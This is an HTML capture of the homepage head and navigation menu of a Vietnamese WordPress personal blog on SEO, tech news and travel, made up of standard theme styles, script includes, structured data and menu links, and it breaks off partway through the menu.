

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haduyson.com/
body_size: 22757
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://haduyson.com/wp-content/uploads/2017/12/logo-hds.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://haduyson.com/wp-content/uploads/2017/12/logo-hds.png">
	    <link rel="alternate" type="application/rss+xml" title="Blog Hà Duy Sơn &#8211; Thích gì viết đó RSS Feed"
          href="https://haduyson.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Blog Hà Duy Sơn &#8211; Thích gì viết đó Atom Feed"
          href="https://haduyson.com/feed/atom/"/>
    <link rel="pingback" href="https://haduyson.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://haduyson.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Blog Hà Duy Sơn &#8211; Thích gì viết đó &#8211; Blog ưa là viết</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Blog Hà Duy Sơn - Thích gì viết đó &raquo;" href="https://haduyson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Hà Duy Sơn - Thích gì viết đó &raquo; Dòng bình luận" href="https://haduyson.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://haduyson.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://haduyson.com/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://haduyson.com/wp-content/themes/soledad/main.css?ver=8.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://haduyson.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://haduyson.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://haduyson.com/wp-content/themes/soledad/style.css?ver=8.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://haduyson.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://haduyson.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://haduyson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haduyson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haduyson.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haduyson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src="https://haduyson.com/a2alab-widget.js"></script>
    <style type="text/css">
                                                                                                                                            </style>
	        <style>
            .traffic-app-container {
                max-width: 450px;
                margin: 0 auto;
                padding: 20px;
                background-color: #1e293b;
                color: red;
                font-family: Arial, sans-serif;
                border-radius: 8px;
            }
            .traffic-title {
                text-align: center;
                margin-bottom: 1.5rem;
                color: red;
                font-size: 24px;
            }
            .traffic-input-group {
                display: flex;
                margin-bottom: 1rem;
                box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
            }
            .traffic-input {
                flex: 1;
                padding: 0.5rem 1rem;
                border: none;
                border-radius: 4px 0 0 4px;
                font-size: 1rem;
            }
            .traffic-button {
                padding: 0.5rem 1rem;
                background-color: #4caf50;
                color: white;
                border: none;
                border-radius: 0 4px 4px 0;
                cursor: pointer;
                transition: background-color 0.3s;
            }
            .traffic-button:hover {
                background-color: #45a049;
            }
            .traffic-loading {
                display: none;
                text-align: center;
                margin-top: 20px;
            }
            .traffic-spinner {
                border: 4px solid #f3f3f3;
                border-top: 4px solid #4caf50;
                border-radius: 50%;
                width: 40px;
                height: 40px;
                animation: spin 1s linear infinite;
                margin: 0 auto;
            }
            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }
            .traffic-status {
                display: inline-block;
                font-size: 14px;
                padding: 5px 10px;
                border-radius: 20px;
                margin: 5px;
            }
            .traffic-status-chua {
                background-color: #e74c3c;
                color: white;
            }
            .traffic-status-da {
                background-color: #2ecc71;
                color: white;
            }
            .traffic-table {
                width: 100%;
                margin-top: 20px;
                border-collapse: collapse;
                color: white;
            }
            .traffic-table th,
            .traffic-table td {
                padding: 8px;
                border: 1px solid #ffffff3d;
                text-align: left;
            }
            .traffic-alert {
                background-color: #ffeeba;
                color: #856404;
                padding: 15px;
                margin-top: 20px;
                border-radius: 4px;
                text-align: center;
            }
            .traffic-results {
                margin-top: 20px;
            }
        </style>
        <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .container-single .single-post-title { text-transform: none; } .author-content h5{ text-transform: none; } .container-single .single-post-title { } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #6eb48c; --pcaccent-cl: #6eb48c; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/haduyson.com\/wp-content\/uploads\/2017\/12\/logo-hds.png"
    },
    "url": "https:\/\/haduyson.com\/",
    "name": "Blog H\u00e0 Duy S\u01a1n - Th\u00edch g\u00ec vi\u1ebft \u0111\u00f3",
    "description": "Blog \u01b0a l\u00e0 vi\u1ebft"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Blog H\u00e0 Duy S\u01a1n - Th\u00edch g\u00ec vi\u1ebft \u0111\u00f3",
    "alternateName": "Blog \u01b0a l\u00e0 vi\u1ebft",
    "url": "https:\/\/haduyson.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/haduyson.com\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script>	<style type="text/css">
																																																																																																			</style>
	<link rel="icon" href="https://haduyson.com/wp-content/uploads/2017/12/logo-hds.png" sizes="32x32" />
<link rel="icon" href="https://haduyson.com/wp-content/uploads/2017/12/logo-hds.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haduyson.com/wp-content/uploads/2017/12/logo-hds.png" />
<meta name="msapplication-TileImage" content="https://haduyson.com/wp-content/uploads/2017/12/logo-hds.png" />

</head>

<body class="home blog wp-theme-soledad soledad-ver-8-2-9 pclight-mode pcmn-drdw-style-slide_down pchds-default">
<div class="wrapper-boxed header-style-header-9 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://haduyson.com/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://haduyson.com/wp-content/uploads/2017/12/logo-hds.png"
             alt="Blog Hà Duy Sơn &#8211; Thích gì viết đó" width="406"
             height="120"/>
		    </a>
	<h1 class="penci-hide-tagupdated">Hà Duy Sơn</h1></div>
				<ul id="menu-main-menu" class="menu"><li id="menu-item-1864" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home ajax-mega-menu menu-item-1864"><a href="https://haduyson.com">Trang Chủ</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1862"><a href="https://haduyson.com/danh-muc/kien-thuc/kien-thuc-seo/">Kiến Thức SEO</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1863"><a href="https://haduyson.com/danh-muc/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1868"><a href="https://haduyson.com/danh-muc/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-1867"><a href="https://haduyson.com/danh-muc/doi-song/">Đời Sống</a>
<ul class="sub-menu">
	<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1865"><a href="https://haduyson.com/danh-muc/ky-su/">Ký Sự</a></li>
	<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1861"><a href="https://haduyson.com/danh-muc/du-lich/">Du Lịch</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1866"><a href="https://haduyson.com/danh-muc/cuoi-cai-coi/">Cười Cái Coi</a></li>
